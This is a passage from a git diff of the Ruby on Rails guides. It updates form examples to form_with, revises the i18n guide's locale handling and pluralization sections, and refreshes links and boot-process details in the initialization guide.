%><br> + <%= form.text_field :commenter %> </p> <p> - <%= f.label :body %><br> - <%= f.text_area :body %> + <%= form.label :body %><br> + <%= form.text_area :body %> </p> <p> - <%= f.submit %> + <%= form.submit %> </p> <% end %> @@ -1701,7 +1702,7 @@ So first, we'll wire up the Article show template ``` This adds a form on the `Article` show page that creates a new comment by -calling the `CommentsController` `create` action. The `form_for` call here uses +calling the `CommentsController` `create` action. The `form_with` call here uses an array, which will build a nested route, such as `/articles/1/comments`. Let's wire up the `create` in `app/controllers/comments_controller.rb`: @@ -1763,17 +1764,17 @@ add that to the `app/views/articles/show.html.erb`. <% end %> <h2>Add a comment:</h2> -<%= form_for([@article, @article.comments.build]) do |f| %> +<%= form_with(model: [ @article, @article.comments.build ], local: true) do |form| %> <p> - <%= f.label :commenter %><br> - <%= f.text_field :commenter %> + <%= form.label :commenter %><br> + <%= form.text_field :commenter %> </p> <p> - <%= f.label :body %><br> - <%= f.text_area :body %> + <%= form.label :body %><br> + <%= form.text_area :body %> </p> <p> - <%= f.submit %> + <%= form.submit %> </p> <% end %> @@ -1829,17 +1830,17 @@ following: <%= render @article.comments %> <h2>Add a comment:</h2> -<%= form_for([@article, @article.comments.build]) do |f| %> +<%= form_with(model: [ @article, @article.comments.build ], local: true) do |form| %> <p> - <%= f.label :commenter %><br> - <%= f.text_field :commenter %> + <%= form.label :commenter %><br> + <%= form.text_field :commenter %> </p> <p> - <%= f.label :body %><br> - <%= f.text_area :body %> + <%= form.label :body %><br> + <%= form.text_area :body %> </p> <p> - <%= f.submit %> + <%= form.submit %> </p> <% end %> @@ -1851,7 +1852,7 @@ This will now render the partial in `app/views/comments/_comment.html.erb` once for each comment that is in the `@article.comments` collection. As the `render` method iterates over the `@article.comments` collection, it assigns each comment to a local variable named the same as the partial, in this case -`comment` which is then available in the partial for us to show. +`comment`, which is then available in the partial for us to show. ### Rendering a Partial Form @@ -1859,17 +1860,17 @@ Let us also move that new comment section out to its own partial. Again, you create a file `app/views/comments/_form.html.erb` containing: ```html+erb -<%= form_for([@article, @article.comments.build]) do |f| %> +<%= form_with(model: [ @article, @article.comments.build ], local: true) do |form| %> <p> - <%= f.label :commenter %><br> - <%= f.text_field :commenter %> + <%= form.label :commenter %><br> + <%= form.text_field :commenter %> </p> <p> - <%= f.label :body %><br> - <%= f.text_area :body %> + <%= form.label :body %><br> + <%= form.text_area :body %> </p> <p> - <%= f.submit %> + <%= form.submit %> </p> <% end %> ``` @@ -2054,13 +2055,13 @@ What's Next? Now that you've seen your first Rails application, you should feel free to update it and experiment on your own. -Remember you don't have to do everything without help. As you need assistance +Remember, you don't have to do everything without help. As you need assistance getting up and running with Rails, feel free to consult these support resources: * The [Ruby on Rails Guides](index.html) -* The [Ruby on Rails Tutorial](http://railstutorial.org/book) -* The [Ruby on Rails mailing list](http://groups.google.com/group/rubyonrails-talk) +* The [Ruby on Rails Tutorial](https://www.railstutorial.org/book) +* The [Ruby on Rails mailing list](https://groups.google.com/group/rubyonrails-talk) * The [#rubyonrails](irc://irc.freenode.net/#rubyonrails) channel on irc.freenode.net diff --git a/guides/source/i18n.md b/guides/source/i18n.md index 0edfa072f8..dab73bfbc2 100644 --- a/guides/source/i18n.md +++ b/guides/source/i18n.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Rails Internationalization (I18n) API ===================================== @@ -11,7 +11,7 @@ So, in the process of _internationalizing_ your Rails application you have to: * Ensure you have support for i18n. * Tell Rails where to find locale dictionaries. -* Tell Rails how to set, preserve and switch locales. +* Tell Rails how to set, preserve, and switch locales. In the process of _localizing_ your application you'll probably want to do the following three things: @@ -42,6 +42,8 @@ Internationalization is a complex problem. Natural languages differ in so many w As part of this solution, **every static string in the Rails framework** - e.g. Active Record validation messages, time and date formats - **has been internationalized**. _Localization_ of a Rails application means defining translated values for these strings in desired languages. +To localize store and update _content_ in your application (e.g. translate blog posts), see the [Translating model content](#translating-model-content) section. + ### The Overall Architecture of the Library Thus, the Ruby I18n gem is split into two parts: @@ -72,11 +74,13 @@ I18n.l Time.now There are also attribute readers and writers for the following attributes: ```ruby -load_path # Announce your custom translation files -locale # Get and set the current locale -default_locale # Get and set the default locale -exception_handler # Use a different exception_handler -backend # Use a different backend +load_path # Announce your custom translation files +locale # Get and set the current locale +default_locale # Get and set the default locale +available_locales # Permitted locales available for the application +enforce_available_locales # Enforce locale permission (true or false) +exception_handler # Use a different exception_handler +backend # Use a different backend ``` So, let's internationalize a simple Rails application from the ground up in the next chapters! @@ -103,18 +107,17 @@ This means, that in the `:en` locale, the key _hello_ will map to the _Hello wor The I18n library will use **English** as a **default locale**, i.e. if a different locale is not set, `:en` will be used for looking up translations. -NOTE: The i18n library takes a **pragmatic approach** to locale keys (after [some discussion](http://groups.google.com/group/rails-i18n/browse_thread/thread/14dede2c7dbe9470/80eec34395f64f3c?hl=en)), including only the _locale_ ("language") part, like `:en`, `:pl`, not the _region_ part, like `:en-US` or `:en-GB`, which are traditionally used for separating "languages" and "regional setting" or "dialects". Many international applications use only the "language" element of a locale such as `:cs`, `:th` or `:es` (for Czech, Thai and Spanish). However, there are also regional differences within different language groups that may be important. For instance, in the `:en-US` locale you would have $ as a currency symbol, while in `:en-GB`, you would have £. Nothing stops you from separating regional and other settings in this way: you just have to provide full "English - United Kingdom" locale in a `:en-GB` dictionary. Few gems such as [Globalize3](https://github.com/globalize/globalize) may help you implement it. +NOTE: The i18n library takes a **pragmatic approach** to locale keys (after [some discussion](https://groups.google.com/forum/#!topic/rails-i18n/FN7eLH2-lHA)), including only the _locale_ ("language") part, like `:en`, `:pl`, not the _region_ part, like `:en-US` or `:en-GB`, which are traditionally used for separating "languages" and "regional setting" or "dialects". Many international applications use only the "language" element of a locale such as `:cs`, `:th`, or `:es` (for Czech, Thai, and Spanish). However, there are also regional differences within different language groups that may be important. For instance, in the `:en-US` locale you would have $ as a currency symbol, while in `:en-GB`, you would have £. Nothing stops you from separating regional and other settings in this way: you just have to provide full "English - United Kingdom" locale in a `:en-GB` dictionary. The **translations load path** (`I18n.load_path`) is an array of paths to files that will be loaded automatically. Configuring this path allows for customization of translations directory structure and file naming scheme. NOTE: The backend lazy-loads these translations when a translation is looked up for the first time. This backend can be swapped with something else even after translations have already been announced. -The default `config/application.rb` file has instructions on how to add locales from another directory and how to set a different default locale. +You can change the default locale as well as configure the translations load paths in `config/application.rb` as follows: ```ruby -# The default locale is :en and all translations from config/locales/*.rb,yml are auto loaded. -# config.i18n.load_path += Dir[Rails.root.join('my', 'locales', '*.{rb,yml}').to_s] -# config.i18n.default_locale = :de + config.i18n.load_path += Dir[Rails.root.join('my', 'locales', '*.{rb,yml}')] + config.i18n.default_locale = :de ``` The load path must be specified before any translations are looked up. To change the default locale from an initializer instead of `config/application.rb`: @@ -125,23 +128,31 @@ The load path must be specified before any translations are looked up. To change # Where the I18n library should search for translation files I18n.load_path += Dir[Rails.root.join('lib', 'locale', '*.{rb,yml}')] +# Permitted locales available for the application +I18n.available_locales = [:en, :pt] + # Set default locale to something other than :en I18n.default_locale = :pt ``` -### Managing the Locale across Requests +Note that appending directly to `I18n.load_paths` instead of to the application's configured i18n will _not_ override translations from external gems. -The default locale is used for all translations unless `I18n.locale` is explicitly set. +### Managing the Locale across Requests A localized application will likely need to provide support for multiple locales. To accomplish this, the locale should be set at the beginning of each request so that all strings are translated using the desired locale during the lifetime of that request. -The locale can be set in a `before_action` in the `ApplicationController`: +The default locale is used for all translations unless `I18n.locale=` or `I18n.with_locale` is used. + +`I18n.locale` can leak into subsequent requests served by the same thread/process if it is not consistently set in every controller. For example executing `I18n.locale = :es` in one POST requests will have effects for all later requests to controllers that don't set the locale, but only in that particular thread/process. For that reason, instead of `I18n.locale =` you can use `I18n.with_locale` which does not have this leak issue. + +The locale can be set in an `around_action` in the `ApplicationController`: ```ruby -before_action :set_locale +around_action :switch_locale -def set_locale - I18n.locale = params[:locale] || I18n.default_locale +def switch_locale(&action) + locale = params[:locale] || I18n.default_locale + I18n.with_locale(locale, &action) end ``` @@ -161,13 +172,14 @@ One option you have is to set the locale from the domain name where your applica You can implement it like this in your `ApplicationController`: ```ruby -before_action :set_locale +around_action :switch_locale -def set_locale - I18n.locale = extract_locale_from_tld || I18n.default_locale +def switch_locale(&action) + locale = extract_locale_from_tld || I18n.default_locale + I18n.with_locale(locale, &action) end -# Get locale from top-level domain or return nil if such locale is not available +# Get locale from top-level domain or return +nil+ if such locale is not available # You have to put something like: # 127.0.0.1 application.com # 127.0.0.1 application.it @@ -204,13 +216,13 @@ This solution has aforementioned advantages, however, you may not be able or may #### Setting the Locale from URL Params -The most usual way of setting (and passing) the locale would be to include it in URL params, as we did in the `I18n.locale = params[:locale]` _before_action_ in the first example. We would like to have URLs like `www.example.com/books?locale=ja` or `www.example.com/ja/books` in this case. +The most usual way of setting (and passing) the locale would be to include it in URL params, as we did in the `I18n.with_locale(params[:locale], &action)` _around_action_ in the first example. We would like to have URLs like `www.example.com/books?locale=ja` or `www.example.com/ja/books` in this case. This approach has almost the same set of advantages as setting the locale from the domain name: namely that it's RESTful and in accord with the rest of the World Wide Web. It does require a little bit more work to implement, though. Getting the locale from `params` and setting it accordingly is not hard; including it in every URL and thus **passing it through the requests** is. To include an explicit option in every URL, e.g. `link_to(books_url(locale: I18n.locale))`, would be tedious and probably impossible, of course. -Rails contains infrastructure for "centralizing dynamic decisions about the URLs" in its [`ApplicationController#default_url_options`](http://api.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/Base.html#method-i-default_url_options), which is useful precisely in this scenario: it enables us to set "defaults" for [`url_for`](http://api.rubyonrails.org/classes/ActionDispatch/Routing/UrlFor.html#method-i-url_for) and helper methods dependent on it (by implementing/overriding `default_url_options`). +Rails contains infrastructure for "centralizing dynamic decisions about the URLs" in its [`ApplicationController#default_url_options`](https://api.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/Base.html#method-i-default_url_options), which is useful precisely in this scenario: it enables us to set "defaults" for [`url_for`](https://api.rubyonrails.org/classes/ActionDispatch/Routing/UrlFor.html#method-i-url_for) and helper methods dependent on it (by implementing/overriding `default_url_options`). We can include something like this in our `ApplicationController` then: @@ -225,7 +237,7 @@ Every helper method dependent on `url_for` (e.g. helpers for named routes like ` You may be satisfied with this. It does impact the readability of URLs, though, when the locale "hangs" at the end of every URL in your application. Moreover, from the architectural standpoint, locale is usually hierarchically above the other parts of the application domain: and URLs should reflect this. -You probably want URLs to look like this: `http://www.example.com/en/books` (which loads the English locale) and `http://www.example.com/nl/books` (which loads the Dutch locale). This is achievable with the "over-riding `default_url_options`" strategy from above: you just have to set up your routes with [`scope`](http://api.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/Scoping.html): +You probably want URLs to look like this: `http://www.example.com/en/books` (which loads the English locale) and `http://www.example.com/nl/books` (which loads the Dutch locale). This is achievable with the "over-riding `default_url_options`" strategy from above: you just have to set up your routes with [`scope`](https://api.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/Scoping.html): ```ruby # config/routes.rb @@ -267,8 +279,11 @@ NOTE: Have a look at various gems which simplify working with routes: [routing_f An application with authenticated users may allow users to set a locale preference through the application's interface. With this approach, a user's selected locale preference is persisted in the database and used to set the locale for authenticated requests by that user. ```ruby -def set_locale - I18n.locale = current_user.try(:locale) || I18n.default_locale +around_action :switch_locale + +def switch_locale(&action) + locale = current_user.try(:locale) || I18n.default_locale + I18n.with_locale(locale, &action) end ``` @@ -283,10 +298,11 @@ The `Accept-Language` HTTP header indicates the preferred language for request's A trivial implementation of using an `Accept-Language` header would be: ```ruby -def set_locale +def switch_locale(&action) logger.debug "* Accept-Language: #{request.env['HTTP_ACCEPT_LANGUAGE']}" - I18n.locale = extract_locale_from_accept_language_header - logger.debug "* Locale set to '#{I18n.locale}'" + locale = extract_locale_from_accept_language_header + logger.debug "* Locale set to '#{locale}'" + I18n.with_locale(locale, &action) end private @@ -306,10 +322,10 @@ In general, this approach is far less reliable than using the language header an #### Storing the Locale from the Session or Cookies -WARNING: You may be tempted to store the chosen locale in a _session_ or a *cookie*. However, **do not do this**. The locale should be transparent and a part of the URL. This way you won't break people's basic assumptions about the web itself: if you send a URL to a friend, they should see the same page and content as you. A fancy word for this would be that you're being [*RESTful*](http://en.wikipedia.org/wiki/Representational_State_Transfer). Read more about the RESTful approach in [Stefan Tilkov's articles](http://www.infoq.com/articles/rest-introduction). Sometimes there are exceptions to this rule and those are discussed below. +WARNING: You may be tempted to store the chosen locale in a _session_ or a *cookie*. However, **do not do this**. The locale should be transparent and a part of the URL. This way you won't break people's basic assumptions about the web itself: if you send a URL to a friend, they should see the same page and content as you. A fancy word for this would be that you're being [*RESTful*](https://en.wikipedia.org/wiki/Representational_State_Transfer). Read more about the RESTful approach in [Stefan Tilkov's articles](https://www.infoq.com/articles/rest-introduction). Sometimes there are exceptions to this rule and those are discussed below. Internationalization and Localization ------------------------------------ +------------------------------------- OK! Now you've initialized I18n support for your Ruby on Rails application and told it which locale to use and how to preserve it between requests. @@ -327,10 +343,12 @@ end ```ruby # app/controllers/application_controller.rb class ApplicationController < ActionController::Base - before_action :set_locale - def set_locale - I18n.locale = params[:locale] || I18n.default_locale + around_action :switch_locale + + def switch_locale(&action) + locale = params[:locale] || I18n.default_locale + I18n.with_locale(locale, &action) end end ``` @@ -367,7 +385,7 @@ end ```html+erb # app/views/home/index.html.erb -<h1><%=t :hello_world %></h1> +<h1><%= t :hello_world %></h1> <p><%= flash[:notice] %></p> ``` @@ -405,6 +423,35 @@ NOTE: You need to restart the server when you add new locale files. You may use YAML (`.yml`) or plain Ruby (`.rb`) files for storing your translations in SimpleStore. YAML is the preferred option among Rails developers. However, it has one big disadvantage. YAML is very sensitive to whitespace and special characters, so the application may not load your dictionary properly. Ruby files will crash your application on first request, so you may easily find what's wrong. (If you encounter any "weird issues" with YAML dictionaries, try putting the relevant portion of your dictionary into a Ruby file.) +If your translations are stored in YAML files, certain keys must be escaped. They are: + +* true, on, yes +* false, off, no + +Examples: + +```yaml +# config/locales/en.yml +en: + success: + 'true': 'True!' + 'on': 'On!' + 'false': 'False!' + failure: + true: 'True!' + off: 'Off!' + false: 'False!' +``` + +```ruby +I18n.t 'success.true' # => 'True!' +I18n.t 'success.on' # => 'On!' +I18n.t 'success.false' # => 'False!' +I18n.t 'failure.false' # => Translation Missing +I18n.t 'failure.off' # => Translation Missing +I18n.t 'failure.true' # => Translation Missing +``` + ### Passing Variables to Translations One key consideration for successfully internationalizing an application is to @@ -469,7 +516,7 @@ OK! Now let's add a timestamp to the view, so we can demo the **date/time locali ```erb # app/views/home/index.html.erb -<h1><%=t :hello_world %></h1> +<h1><%= t :hello_world %></h1> <p><%= flash[:notice] %></p> <p><%= l Time.now, format: :short %></p> ``` @@ -549,7 +596,7 @@ You should have a good understanding of using the i18n library now and know how to internationalize a basic Rails application. In the following chapters, we'll cover its features in more depth. -These chapters will show examples using both the `I18n.translate` method as well as the [`translate` view helper method](http://api.rubyonrails.org/classes/ActionView/Helpers/TranslationHelper.html#method-i-translate) (noting the additional feature provide by the view helper method). +These chapters will show examples using both the `I18n.translate` method as well as the [`translate` view helper method](https://api.rubyonrails.org/classes/ActionView/Helpers/TranslationHelper.html#method-i-translate) (noting the additional feature provide by the view helper method). Covered are features like these: @@ -561,7 +608,7 @@ Covered are features like these: ### Looking up Translations -#### Basic Lookup, Scopes and Nested Keys +#### Basic Lookup, Scopes, and Nested Keys Translations are looked up by keys which can be both Symbols or Strings, so these calls are equivalent: @@ -627,6 +674,26 @@ I18n.t 'activerecord.errors.messages' # => {:inclusion=>"is not included in the list", :exclusion=> ... } ``` +If you want to perform interpolation on a bulk hash of translations, you need to pass `deep_interpolation: true` as a parameter. When you have the following dictionary: + +```yaml +en: + welcome: + title: "Welcome!" + content: "Welcome to the %{app_name}" +``` + +then the nested interpolation will be ignored without the setting: + +```ruby +I18n.t 'welcome', app_name: 'book store' +# => {:title=>"Welcome!", :content=>"Welcome to the %{app_name}"} + +I18n.t 'welcome', deep_interpolation: true, app_name: 'book store' +# => {:title=>"Welcome!", :content=>"Welcome to the book store"} +``` + + #### "Lazy" Lookup Rails implements a convenient way to look up the locale inside _views_. When you have the following dictionary: @@ -668,12 +735,15 @@ end ### Pluralization -In English there are only one singular and one plural form for a given string, e.g. "1 message" and "2 messages". Other languages ([Arabic](http://unicode.org/repos/cldr-tmp/trunk/diff/supplemental/language_plural_rules.html#ar), [Japanese](http://unicode.org/repos/cldr-tmp/trunk/diff/supplemental/language_plural_rules.html#ja), [Russian](http://unicode.org/repos/cldr-tmp/trunk/diff/supplemental/language_plural_rules.html#ru) and many more) have different grammars that have additional or fewer [plural forms](http://unicode.org/repos/cldr-tmp/trunk/diff/supplemental/language_plural_rules.html). Thus, the I18n API provides a flexible pluralization feature. +In many languages — including English — there are only two forms, a singular and a plural, for +a given string, e.g. "1 message" and "2 messages". Other languages ([Arabic](http://www.unicode.org/cldr/charts/latest/supplemental/language_plural_rules.html#ar), [Japanese](http://www.unicode.org/cldr/charts/latest/supplemental/language_plural_rules.html#ja), [Russian](http://www.unicode.org/cldr/charts/latest/supplemental/language_plural_rules.html#ru) and many more) have different grammars that have additional or fewer [plural forms](http://cldr.unicode.org/index/cldr-spec/plural-rules). Thus, the I18n API provides a flexible pluralization feature. -The `:count` interpolation variable has a special role in that it both is interpolated to the translation and used to pick a pluralization from the translations according to the pluralization rules defined by CLDR: +The `:count` interpolation variable has a special role in that it both is interpolated to the translation and used to pick a pluralization from the translations according to the pluralization rules defined in the +pluralization backend. By default, only the English pluralization rules are applied. ```ruby I18n.backend.store_translations :en, inbox: { + zero: 'no messages', # optional one: 'one message', other: '%{count} messages' } @@ -682,18 +752,39 @@ I18n.translate :inbox, count: 2 I18n.translate :inbox, count: 1 # => 'one message' + +I18n.translate :inbox, count: 0 +# => 'no messages' ``` The algorithm for pluralizations in `:en` is as simple as: ```ruby -entry[count == 1 ? 0 : 1] +lookup_key = :zero if count == 0 && entry.has_key?(:zero) +lookup_key ||= count == 1 ? :one : :other +entry[lookup_key] ``` -I.e. the translation denoted as `:one` is regarded as singular, the other is used as plural (including the count being zero). +The translation denoted as `:one` is regarded as singular, and the `:other` is used as plural. If the count is zero, and a `:zero` entry is present, then it will be used instead of `:other`. If the lookup for the key does not return a Hash suitable for pluralization, an `I18n::InvalidPluralizationData` exception is raised. +#### Locale-specific rules + +The I18n gem provides a Pluralization backend that can be used to enable locale-specific rules. Include it +to the Simple backend, then add the localized pluralization algorithms to translation store, as `i18n.plural.rule`. + +```ruby +I18n::Backend::Simple.include(I18n::Backend::Pluralization) +I18n.backend.store_translations :pt, i18n: { plural: { rule: lambda { |n| [0, 1].include?(n) ? :one : :other } } } +I18n.backend.store_translations :pt, apples: { one: 'one or none', other: 'more than one' } + +I18n.t :apples, count: 0, locale: :pt +# => 'one or none' +``` + +Alternatively, the separate gem [rails-i18n](https://github.com/svenfuchs/rails-i18n) can be used to provide a fuller set of locale-specific pluralization rules. + ### Setting and Passing a Locale The locale can be either set pseudo-globally to `I18n.locale` (which uses `Thread.current` like, e.g., `Time.zone`) or can be passed as an option to `#translate` and `#localize`. @@ -770,14 +861,14 @@ For example when you add the following translations: en: activerecord: models: - user: Dude + user: Customer attributes: user: login: "Handle" # will translate User attribute "login" as "Handle" ``` -Then `User.model_name.human` will return "Dude" and `User.human_attribute_name("login")` will return "Handle". +Then `User.model_name.human` will return "Customer" and `User.human_attribute_name("login")` will return "Handle". You can also set a plural form for model names, adding as following: @@ -786,11 +877,11 @@ en: activerecord: models: user: - one: Dude - other: Dudes + one: Customer + other: Customers ``` -Then `User.model_name.human(count: 2)` will return "Dudes". With `count: 1` or without params will return "Dude". +Then `User.model_name.human(count: 2)` will return "Customers". With `count: 1` or without params will return "Customer". In the event you need to access nested attributes within a given model, you should nest these under `model/attribute` at the model level of your translation file: @@ -798,12 +889,12 @@ In the event you need to access nested attributes within a given model, you shou en: activerecord: attributes: - user/gender: - female: "Female" - male: "Male" + user/role: + admin: "Admin" + contributor: "Contributor" ``` -Then `User.human_attribute_name("gender.female")` will return "Female". +Then `User.human_attribute_name("role.admin")` will return "Admin". NOTE: If you are using a class which includes `ActiveModel` and does not inherit from `ActiveRecord::Base`, replace `activerecord` with `activemodel` in the above key paths. @@ -867,7 +958,7 @@ This way you can provide special translations for various error messages at diff #### Error Message Interpolation -The translated model name, translated attribute name, and value are always available for interpolation. +The translated model name, translated attribute name, and value are always available for interpolation as `model`, `attribute` and `value` respectively. So, for example, instead of the default error message `"cannot be blank"` you could use the attribute name like this : `"Please fill in your %{attribute}"`. @@ -889,6 +980,7 @@ So, for example, instead of the default error message `"cannot be blank"` you co | inclusion | - | :inclusion | - | | exclusion | - | :exclusion | - | | associated | - | :invalid | - | +| non-optional association | - | :required | - | | numericality | - | :not_a_number | - | | numericality | :greater_than | :greater_than | count | | numericality | :greater_than_or_equal_to | :greater_than_or_equal_to | count | @@ -919,7 +1011,7 @@ en: ``` NOTE: In order to use this helper, you need to install [DynamicForm](https://github.com/joelmoss/dynamic_form) -gem by adding this line to your Gemfile: `gem 'dynamic_form'`. +gem by adding this line to your `Gemfile`: `gem 'dynamic_form'`. ### Translations for Action Mailer E-Mail Subjects @@ -992,7 +1084,7 @@ The Simple backend shipped with Active Support allows you to store translations For example a Ruby Hash providing translations can look like this: -```yaml +```ruby { pt: { foo: { @@ -1041,13 +1133,11 @@ Customize your I18n Setup For several reasons the Simple backend shipped with Active Support only does the "simplest thing that could possibly work" _for Ruby on Rails_[^3] ... which means that it is only guaranteed to work for English and, as a side effect, languages that are very similar to English. Also, the simple backend is only capable of reading translations but cannot dynamically store them to any format. -That does not mean you're stuck with these limitations, though. The Ruby I18n gem makes it very easy to exchange the Simple backend implementation with something else that fits better for your needs. E.g. you could exchange it with Globalize's Static backend: +That does not mean you're stuck with these limitations, though. The Ruby I18n gem makes it very easy to exchange the Simple backend implementation with something else that fits better for your needs, by passing a backend instance to the `I18n.backend=` setter. -```ruby -I18n.backend = Globalize::Backend::Static.new -``` +For example, you can replace the Simple backend with the Chain backend to chain multiple backends together. This is useful when you want to use standard translations with a Simple backend but store custom application translations in a database or other backends. -You can also use the Chain backend to chain multiple backends together. This is useful when you want to use standard translations with a Simple backend but store custom application translations in a database or other backends. For example, you could use the Active Record backend and fall back to the (default) Simple backend: +With the Chain backend, you could use the Active Record backend and fall back to the (default) Simple backend: ```ruby I18n.backend = I18n::Backend::Chain.new(I18n::Backend::ActiveRecord.new, I18n.backend) @@ -1108,28 +1198,37 @@ To do so, the helper forces `I18n#translate` to raise exceptions no matter what I18n.t :foo, raise: true # always re-raises exceptions from the backend ``` +Translating Model Content +------------------------- + +The I18n API described in this guide is primarily intended for translating interface strings. If you are looking to translate model content (e.g. blog posts), you will need a different solution to help with this. + +Several gems can help with this: + +* [Globalize](https://github.com/globalize/globalize): Store translations on separate translation tables, one for each translated model +* [Mobility](https://github.com/shioyama/mobility): Provides support for storing translations in many formats, including translation tables, json columns (Postgres), etc. +* [Traco](https://github.com/barsoom/traco): Translatable columns for Rails 3 and 4, stored in the model table itself + Conclusion ---------- At this point you should have a good overview about how I18n support in Ruby on Rails works and are ready to start translating your project. -If you want to discuss certain portions or have questions, please sign up to the [rails-i18n mailing list](http://groups.google.com/group/rails-i18n). - Contributing to Rails I18n -------------------------- I18n support in Ruby on Rails was introduced in the release 2.2 and is still evolving. The project follows the good Ruby on Rails development tradition of evolving solutions in gems and real applications first, and only then cherry-picking the best-of-breed of most widely useful features for inclusion in the core. -Thus we encourage everybody to experiment with new ideas and features in gems or other libraries and make them available to the community. (Don't forget to announce your work on our [mailing list](http://groups.google.com/group/rails-i18n!)) +Thus we encourage everybody to experiment with new ideas and features in gems or other libraries and make them available to the community. (Don't forget to announce your work on our [mailing list](https://groups.google.com/forum/#!forum/rails-i18n)!) -If you find your own locale (language) missing from our [example translations data](https://github.com/svenfuchs/rails-i18n/tree/master/rails/locale) repository for Ruby on Rails, please [_fork_](https://github.com/guides/fork-a-project-and-submit-your-modifications) the repository, add your data and send a [pull request](https://github.com/guides/pull-requests). +If you find your own locale (language) missing from our [example translations data](https://github.com/svenfuchs/rails-i18n/tree/master/rails/locale) repository for Ruby on Rails, please [_fork_](https://github.com/guides/fork-a-project-and-submit-your-modifications) the repository, add your data, and send a [pull request](https://help.github.com/articles/about-pull-requests/). Resources --------- -* [Google group: rails-i18n](http://groups.google.com/group/rails-i18n) - The project's mailing list. +* [Google group: rails-i18n](https://groups.google.com/forum/#!forum/rails-i18n) - The project's mailing list. * [GitHub: rails-i18n](https://github.com/svenfuchs/rails-i18n) - Code repository and issue tracker for the rails-i18n project. Most importantly you can find lots of [example translations](https://github.com/svenfuchs/rails-i18n/tree/master/rails/locale) for Rails that should work for your application in most cases. * [GitHub: i18n](https://github.com/svenfuchs/i18n) - Code repository and issue tracker for the i18n gem. @@ -1143,7 +1242,7 @@ Authors Footnotes --------- -[^1]: Or, to quote [Wikipedia](http://en.wikipedia.org/wiki/Internationalization_and_localization): _"Internationalization is the process of designing a software application so that it can be adapted to various languages and regions without engineering changes. Localization is the process of adapting software for a specific region or language by adding locale-specific components and translating text."_ +[^1]: Or, to quote [Wikipedia](https://en.wikipedia.org/wiki/Internationalization_and_localization): _"Internationalization is the process of designing a software application so that it can be adapted to various languages and regions without engineering changes. Localization is the process of adapting software for a specific region or language by adding locale-specific components and translating text."_ [^2]: Other backends might allow or require to use other formats, e.g. a GetText backend might allow to read GetText files. diff --git a/guides/source/index.html.erb b/guides/source/index.html.erb index 2fdf18a2e9..10e388774c 100644 --- a/guides/source/index.html.erb +++ b/guides/source/index.html.erb @@ -1,6 +1,5 @@ -<% content_for :page_title do %> -Ruby on Rails Guides -<% end %> +<% content_for :page_title, "Ruby on Rails Guides" %> +<% content_for :description, "Ruby on Rails Guides" %> <% content_for :header_section do %> <%= render 'welcome' %> @@ -10,7 +9,9 @@ Ruby on Rails Guides <div id="subCol"> <dl> <dt></dt> - <dd class="kindle">Rails Guides are also available for <%= link_to 'Kindle', @mobi %>.</dd> + <% unless @edge -%> + <dd class="kindle">Rails Guides are also available for <%= link_to 'Kindle', @mobi %>.</dd> + <% end -%> <dd class="work-in-progress">Guides marked with this icon are currently being worked on and will not be available in the Guides Index menu. While still useful, they may contain incomplete information and even errors. You can help by reviewing them and posting your comments and corrections.</dd> </dl> </div> diff --git a/guides/source/initialization.md b/guides/source/initialization.md index 89e5346d86..c41eae18cf 100644 --- a/guides/source/initialization.md +++ b/guides/source/initialization.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** The Rails Initialization Process ================================ @@ -16,7 +16,7 @@ After reading this guide, you will know: -------------------------------------------------------------------------------- This guide goes through every method call that is -required to boot up the Ruby on Rails stack for a default Rails 4 +required to boot up the Ruby on Rails stack for a default Rails application, explaining each part in detail along the way. For this guide, we will be focusing on what happens when you execute `rails server` to boot your app. @@ -45,7 +45,7 @@ load Gem.bin_path('railties', 'rails', version) ``` If you try out this command in a Rails console, you would see that this loads -`railties/exe/rails`. A part of the file `railties/exe/rails.rb` has the +`railties/exe/rails`. A part of the file `railties/exe/rails` has the following code: ```ruby @@ -74,7 +74,7 @@ This file is as follows: ```ruby #!/usr/bin/env ruby -APP_PATH = File.expand_path('../../config/application', __FILE__) +APP_PATH = File.expand_path('../config/application', __dir__) require_relative '../config/boot' require 'rails/commands' ``` @@ -86,36 +86,36 @@ The `APP_PATH` constant will be used later in `rails/commands`. The `config/boot `config/boot.rb` contains: ```ruby -ENV['BUNDLE_GEMFILE'] ||= File.expand_path('../../Gemfile', __FILE__) +ENV['BUNDLE_GEMFILE'] ||= File.expand_path('../Gemfile', __dir__) require 'bundler/setup' # Set up gems listed in the Gemfile. ``` In a standard Rails application, there's a `Gemfile` which declares all dependencies of the application. `config/boot.rb` sets -`ENV['BUNDLE_GEMFILE']` to the location of this file. If the Gemfile +`ENV['BUNDLE_GEMFILE']` to the location of this file. If the `Gemfile` exists, then `bundler/setup` is required. The require is used by Bundler to configure the load path for your Gemfile's dependencies. A standard Rails application depends on several gems, specifically: +* actioncable * actionmailer * actionpack * actionview +* activejob * activemodel * activerecord +* activestorage * activesupport -* activejob * arel * builder * bundler -* erubis +* erubi * i18n * mail * mime-types * rack -* rack-cache -* rack-mount * rack-test * rails * railties @@ -131,7 +131,7 @@ Once `config/boot.rb` has finished, the next file that is required is `ARGV` array simply contains `server` which will be passed over: ```ruby -ARGV << '--help' if ARGV.empty? +require_relative "command" aliases = { "g" => "generate", @@ -146,33 +146,37 @@ aliases = { command = ARGV.shift command = aliases[command] || command -require 'rails/commands/commands_tasks' - -Rails::CommandsTasks.new(ARGV).run_command!(command) +Rails::Command.invoke command, ARGV ``` -TIP: As you can see, an empty ARGV list will make Rails show the help -snippet. - If we had used `s` rather than `server`, Rails would have used the `aliases` defined here to find the matching command. -### `rails/commands/commands_tasks.rb` +### `rails/command.rb` -When one types a valid Rails command, `run_command!` a method of the same name -is called. If Rails doesn't recognize the command, it tries to run a Rake task -of the same name. +When one types a Rails command, `invoke` tries to lookup a command for the given +namespace and executes the command if found. -```ruby -COMMAND_WHITELIST = %w(plugin generate destroy console server dbconsole application runner new version help) +If Rails doesn't recognize the command, it hands the reins over to Rake +to run a task of the same name. + +As shown, `Rails::Command` displays the help output automatically if the `args` +are empty. -def 